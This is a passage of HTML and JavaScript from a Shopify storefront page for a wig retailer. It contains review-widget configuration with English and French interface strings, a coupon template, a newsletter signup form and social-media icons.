    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr-gb/recommendations/products"
        data-product-id="7059210371155"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr-gb/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
